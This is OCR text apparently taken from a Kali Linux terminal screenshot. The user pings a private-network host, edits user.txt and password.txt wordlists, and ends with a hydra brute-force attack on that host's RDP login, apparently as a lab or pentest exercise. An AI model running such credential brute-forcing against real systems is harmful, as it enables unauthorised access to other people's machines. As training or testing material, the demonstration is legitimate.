 File System
Trash
user.txt
password.txt
root@kali: ~/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[~/Desktop]
└─# ping 192.168.142.144
PING 192.168.142.144 (192.168.142.144) 56(84) bytes of data.
64 bytes from 192.168.142.144: icmp_seq=1 ttl=128 time=0.599 ms
64 bytes from 192.168.142.144: icmp_seq=2 ttl=128 time=0.361 ms
64 bytes from 192.168.142.144: icmp_seq=3 ttl=128 time=0.412 ms
^C
--- 192.168.142.144 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2033ms
rtt min/avg/max/mdev = 0.361/0.457/0.599/0.102 ms
┌──(root㉿kali)-[~/Desktop]
└─# vim ./user.txt
┌──(root㉿kali)-[~/Desktop]
└─# vim ./password.txt
┌──(root㉿kali)-[~/Desktop]
└─# hydra -L user.txt -P password.txt -t 1 -vV 192.168.142.144 rdp